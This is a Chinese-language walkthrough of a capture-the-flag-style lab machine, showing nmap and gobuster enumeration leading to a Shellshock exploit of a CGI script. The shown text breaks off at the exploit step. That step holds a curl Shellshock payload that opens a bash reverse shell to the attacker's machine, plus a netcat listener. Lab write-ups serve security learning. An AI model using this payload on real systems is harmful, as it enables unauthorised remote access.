nmap扫描----gobuster扫描网站目录----shellshock获得反弹shell----pspy发现定时ftp连接----tcpdump获取用户密码----vi修改python脚本获得root权限反弹shell

环境信息:靶机:192.168.101.56

攻击机:192.168.101.34



具体步骤: 1、nmap扫描sudo nmap -sV -sC -p- 192.168.101.56扫描到21端口(ftp)、22端口(ssh)和80端口(http)

浏览器访问http://192.168.101.56/,发现只是一张图片



gobuster扫描网站目录,字典用/usr/share/wordlists/dirb/big.txt

gobuster dir -u http://192.168.101.56/ -w /usr/share/wordlists/dirb/big.txt扫到一个/gate目录可能有点东西

浏览器访问http://192.168.101.56/gate/,又是一张图



继续gobuster扫描http://192.168.101.56/gate/,换个字典/usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt

gobuster dir -u http://192.168.101.56/gate/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt扫描到/cerberus

浏览器访问http://192.168.101.56/gate/cerberus/,又是一张图



继续gobuster扫描,换回原来的字典/usr/share/wordlists/dirb/big.txt

gobuster dir -u http://192.168.101.56/gate/cerberus/ -w /usr/share/wordlists/dirb/big.txt扫描到/tartarus



浏览器访问http://192.168.101.56/gate/cerberus/tartarus/,还是一张图,右键查看元素的时候,发现有注释"The underworld can be cruel... but it can also be misleading. ",emmmmm不知道是不是在暗示这里是兔子洞……



继续扫描目录,用字典/usr/share/wordlists/dirb/big.txt

gobuster dir -u http://192.168.101.56/gate/cerberus/tartarus -w /usr/share/wordlists/dirb/big.txt这次大丰收,扫到了/research、/hermes和/charon,但其实只有/research可以访问

浏览器访问http://192.168.101.56/gate/cerberus/tartarus/research发现都是文字,也没注释,也没功能,也没啥敏感信息,再往下扫描目录也扫描不出东西了,似乎真是兔子洞……



3、shellshock获得反弹shell回到最初的起点,一开始扫描http://192.168.101.56/的时候还扫描到了/cgi-bin,接下来扫描一下这个目录,用字典/usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt

gobuster dir -u http://192.168.101.56/cgi-bin/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt扫描到了/underworld





浏览器访问http://192.168.101.56/cgi-bin/underworld

再访问一次,发现显示的结果有变化,似乎是实时更新的,并且看起来像是命令行的执行结果

在百度中查找users,load average,找到的结果显示浏览器上的显示可能是命令w或者uptime的结果





在攻击机上尝试执行w,发现比浏览器显示多一些行

攻击机上执行uptime,输出结果的格式和浏览器显示是一致的。

既然http://192.168.101.56/cgi-bin/underworld执行系统命令,那它有可能会有shellshock漏洞(参考资料:什么是ShellShock攻击? - 知乎),尝试一下:

攻击机上开两个终端,一个nc监听6666端口

nc -nlvp 6666另一个输入

curl -A "() { :;};/bin/bash -i &>/dev/tcp/192.168.101.34/6666

关注

打赏

最近更新

- 深拷贝和浅拷贝的区别(重点)

- 【Vue】走进Vue框架世界

- 【云服务器】项目部署—搭建网站—vue电商后台管理系统

- 【React介绍】 一文带你深入React

- 【React】React组件实例的三大属性之state,props,refs(你学废了吗)

- 【脚手架VueCLI】从零开始,创建一个VUE项目

- 【React】深入理解React组件生命周期----图文详解(含代码)

- 【React】DOM的Diffing算法是什么?以及DOM中key的作用----经典面试题

- 【React】1_使用React脚手架创建项目步骤--------详解(含项目结构说明)

- 【React】2_如何使用react脚手架写一个简单的页面?